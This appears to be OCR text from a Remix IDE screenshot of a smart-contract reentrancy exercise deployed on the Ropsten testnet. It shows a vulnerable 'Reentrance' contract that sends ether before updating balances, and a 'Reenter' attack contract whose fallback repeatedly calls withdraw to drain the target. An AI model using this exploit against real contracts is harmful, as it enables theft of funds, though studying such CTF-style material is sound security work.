 DEPLOY & RUN TRANSACTIONS
VALUE
0
ether
CONTRACT
Reenter - browser/exp.sol
Deploy
0x21DB02e68cbC944628e2
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
REENTER AT 0X930...63B01 (BLOCKCHAIN)
initiateAttack
amount
Low level interactions
CALLDATA
Transact
4
13
Home
exp.sol
SafeMath.sol
safemath.sol
5 mapping(address => uint) public balances;
6 function donate(address _to) public payable {
7 balances[_to] = balances[_to].add(msg.value);
8 }
9 function balanceOf(address _who) public view returns (uint balance) {
10 return balances[_who];
11 }
12 function withdraw(uint _amount) public {
13 if(balances[msg.sender] >= _amount) {
14 (bool result, bytes memory data) = msg.sender.call.value(_amount)("");
15 if(result) {
16 _amount;
17 }
18 balances[msg.sender] -= _amount;
19 }
20 }
21 fallback() external payable {}
22 }
23 contract Reenter {
24 Reentrance reentranceContract;
25 uint public amount = 1 ether; //withdrawal amount
26
27 constructor(address payable reentranceContactAddress) public payable {
28 reentranceContract = Reentrance(reentranceContactAddress);
29 }
30 function initiateAttack() public {
31 reentranceContract.donate{value:amount}(address(this));//need to increase
32 reentranceContract.withdraw(amount);
33 }
34 fallback() external payable {
35 if (address(reentranceContract).balance >= 0 ) {
36 reentranceContract.withdraw(amount);
37 }
38 }
39 }
0
listen on network
Search with transaction hash or address
https://ropsten.etherscan.io/tx/0xec1f2d54d5807cf1b9c8ac4b01a7513c4d8033ef8078e29d6b03ea
[block:7918606 txIndex:20] from:0x3C7...23824 to:Reenter.(constructor) value
hash:0xec1...35d49
>